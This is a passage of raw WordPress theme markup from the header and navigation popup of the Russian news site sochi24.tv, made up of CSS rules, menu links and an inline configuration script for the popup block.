scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}div.tdi_152{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_152{width:9%!important}}.tdi_152{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_153 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_153" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_153{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-left:0!important}}</style><style>.tdi_153 .tdb-logo-a,.tdi_153 h1{flex-direction:column;align-items:flex-start}.tdi_153 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_153 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_153 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_153 .tdb-logo-img-wrap{display:block}.tdi_153 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_153 .tdb-logo-text-title{display:block;color:#fff}.tdi_153 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_153 .tdb-logo-icon{top:0;display:block}.tdi_153 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_155{vertical-align:baseline;flex-grow:1}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_157  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_157{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_157,.tdi_157 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157 .tdc-inner-columns{width:100%}.tdi_157{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_157 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_159  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_159{vertical-align:baseline}.tdi_159 .vc_column-inner>.wpb_wrapper,.tdi_159 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_159 .vc_column-inner,.tdi_159 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_159{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_160 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_160"  style=" z-index: 999;"><style>.tdi_160{display:inline-block}.tdi_160 .tdb-menu>li{margin-right:0}.tdi_160 .tdb-menu>li:last-child{margin-right:0}.tdi_160 .tdb-menu-items-dropdown{margin-left:0}.tdi_160 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more{padding:0 15px;color:#fff}.tdi_160 .tdb-menu>li .tdb-menu-sep,.tdi_160 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_160 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_160 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_160 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_160 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_160 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_160 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_160 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more,.tdi_160 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_160 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_160 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_160 .tdb-menu .tdb-normal-menu ul,.tdi_160 .td-pulldown-filter-list,.tdi_160 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_160 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_160 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_160:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_160 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_160 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_160 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more{padding:0 10px}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more,.tdi_160 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more{padding:0 6px}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more,.tdi_160 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_160 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_160 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_160 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_160 .tdb-menu>li.current-menu-item>a,.tdi_160 .tdb-menu>li.current-menu-ancestor>a,.tdi_160 .tdb-menu>li.current-category-ancestor>a,.tdi_160 .tdb-menu>li.current-page-ancestor>a,.tdi_160 .tdb-menu>li:hover>a,.tdi_160 .tdb-menu>li.tdb-hover>a,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_160 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_160 .tdb-menu>li>a:after,.tdi_160 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_160 .tdb-menu>li.current-menu-item>a:after,.tdi_160 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_160 .tdb-menu>li.current-category-ancestor>a:after,.tdi_160 .tdb-menu>li.current-page-ancestor>a:after,.tdi_160 .tdb-menu>li:hover>a:after,.tdi_160 .tdb-menu>li.tdb-hover>a:after,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_160 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_163 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_163" ><style>.tdi_163{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_163{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_163=new tdBlock();block_tdi_163.id="tdi_163";block_tdi_163.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_163","tdc_css_class":"tdi_163","tdc_css_class_style":"tdi_163_rand_style"}';block_tdi_163.td_column_number="2";block_tdi_163.block_type="tdm_block_popup";block_tdi_163.post_count="5";block_tdi_163.found_posts="38023";block_tdi_163.header_color="";block_tdi_163.ajax_pagination_infinite_stop="";block_tdi_163.max_num_pages="7605";tdBlocksArray.push(block_tdi_163);</script> <style>body .tdi_164 .tdm-btn-text,body .tdi_164 i{color:#fff}body .tdi_164 svg{fill:#fff;fill:#fff}body .tdi_164 svg *{fill:inherit;fill:inherit}body .tdi_164 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_164:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_164:hover svg{fill:var(--accent-color-1)}body .tdi_164:hover svg *{fill:inherit}.tdi_164 svg{width:24px;height:auto}.tdi_164 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_164 svg{width:20px;height:auto}.tdi_164 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_164 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_165" class="tdc-zone"><div class="tdc_zone tdi_166  wpb_row td-pb-row"  ><style scoped>.tdi_166{min-height:0}</style><div id="tdi_167" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_168 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_168,.tdi_168 .tdc-columns{min-height:0}.tdi_168,.tdi_168 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_168 .tdc-columns{width:100%}.tdi_168:before,.tdi_168:after{display:none}@media (min-width:768px){.tdi_168{margin-left:0;margin-right:0}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_168,.tdi_168 .tdc-columns{flex-direction:column}}.tdi_168{padding-right:30px!important;position:relative}.tdi_168 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_168{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_168{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_167_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_167_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}.tdi_170{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_170{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><style>.tdi_169_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_171 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_171" ><style>.tdi_171{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_171{padding-bottom:15px!important}}@media (max-width:767px){.tdi_171{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_172 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_172 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_173 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_173" ><style>.tdi_173{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_173{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_173 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_173 ul li a{justify-content:flex-start}body .tdc-row .tdi_173 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_173 ul li{margin-bottom:10px}body .tdc-row .tdi_173 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_173 a,body .tdc-row .tdi_173 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_173 li.current-menu-item>a,body .tdc-row .tdi_173 li.current-menu-ancestor>a,body .tdc-row .tdi_173 li.current-category-ancestor>a,body .tdc-row .tdi_173 li.current-page-ancestor>a,body .tdc-row .tdi_173 a:hover,body .tdc-row .tdi_173 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_173 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_173 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_173 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_173 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_173 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_173 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_173 ul li{margin-bottom:6px}body .tdc-row .tdi_173 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_173 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_173 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_175  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_175{vertical-align:baseline}.tdi_175>.wpb_wrapper,.tdi_175>.wpb_wrapper>.tdc-elements{display:block}.tdi_175>.wpb_wrapper>.tdc-elements{width:100%}.tdi_175>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_175>.wpb_wrapper{width:auto;height:auto}.tdi_175{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_175{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_175{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_177  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_177{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_177,.tdi_177 .tdc-inner-columns{display:block}.tdi_177 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_179  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179 .vc_column-inner>.wpb_wrapper,.tdi_179 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_179 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_180 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_180{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_180{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_181 .tdm-col-icon{padding-right:10px}.tdi_181 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_181 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_181 .tdm-col-icon{padding-right:8px}.tdi_181 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_181 .tdm-col-icon{padding-right:6px}.tdi_181 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_181"><div class="tdm-col-icon"><style>.tdc-row .tdi_182{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_182:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_182 svg{fill:var(--accent-color-1)}.tdc-row .tdi_182 svg *{fill:inherit}body .tdi_180:hover .tdi_182:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_180:hover .tdi_182 svg{fill:@text_hover_color}body .tdi_180:hover .tdi_182 svg *{fill:inherit}.tdi_180:hover .tdi_182:before{color:var(--accent-color-1)}.tdi_180:hover .tdi_182 svg{fill:var(--accent-color-1)}.tdi_180:hover .tdi_182 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_182{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_182 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_183 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_183:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_183 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_183:hover .tdm-title{cursor:default}.tdc-row .tdi_183 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_183 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_183 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_180 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_180 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_180 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_184 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_184" ><style>.tdi_184{margin-bottom:30px!important}</style><style>.tdi_184 .entry-thumb{background-position:center 